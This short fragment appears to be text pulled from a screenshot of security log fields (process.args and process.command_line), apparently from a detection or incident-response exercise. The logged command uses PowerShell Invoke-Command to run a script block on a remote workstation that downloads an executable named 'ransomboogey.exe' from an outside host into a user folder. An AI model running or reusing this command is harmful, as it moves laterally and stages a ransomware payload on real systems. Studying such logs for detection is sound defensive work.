 process.args
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe, -c, Invoke-Command -ComputerName W
KSTN-0051.quicklogistics.org -ScriptBlock {iwr http://ff.sillytechninja.io/ransomboogey.exe
-outfile C:\Users\evan.hutchinson\ransomboogey.exe;}
process.command_line
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "Invoke-Command -ComputerName
WKSTN-0051.quicklogistics.org -ScriptBlock {iwr http://ff.sillytechninja.io/ransomboogey.exe
-outfile C:\Users\evan.hutchinson\ransomboogey.exe;}"